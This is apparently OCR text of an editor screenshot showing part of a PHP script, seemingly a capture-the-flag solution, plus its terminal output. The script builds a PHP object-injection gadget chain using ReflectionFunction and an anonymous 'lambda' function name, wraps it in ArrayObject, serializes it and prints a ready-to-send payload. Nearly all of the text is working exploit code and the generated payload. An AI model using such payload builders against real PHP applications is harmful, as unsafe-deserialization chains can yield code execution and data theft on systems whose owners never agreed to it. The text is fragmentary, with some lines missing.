 29 class KatawareDoki
35 public function __toString()
37 ($this->soul)->flag($this->kuchikamizake,$this->name);
38 return "call error!no flag!";
39 }
40 }
41
42 $a=new Taki();
43 $a->musubi=new Mitsuha();
44 $a->musubi->memory=new KatawareDoki();
45 $a->musubi->memory->kuchikamizake='ReflectionFunction';
46 $a->musubi->memory->name="\00lambda_10";
47 $a->musubi->memory->soul=new Taki();
48 $a->musubi->memory->soul->musubi='time';#目的就是让return ($this->musubi)();这一步不报错，保证程序完整进行,但是我的php
49 $a->musubi->memory->soul->magic='invoke';
50
51 $aa=new Arrayobject($a);
52 $payload=serialize($aa);
53 $payload=str_replace("\00","%00",$payload);
54 echo $payload;
55
问题 1 输出 调试控制台 终端 筛选器(例如 text、!exclude)
C:11:"ArrayObject":278:{x:i:0;O:4:"Taki":2:{s:6:"musubi";O:7:"Mitsuha":2:{s:6:"memory";O:12:"KatawareDoki":3:{s:4:"s
oul";O:4:"Taki":2:{s:6:"musubi";s:4:"time";s:5:"magic";s:6:"invoke";}s:13:"kuchikamizake";s:18:"ReflectionFunction";
s:4:"name";s:10:"%00lambda_10";}s:6:"thread";N;}s:5:"magic";N;};m:a:0:{}}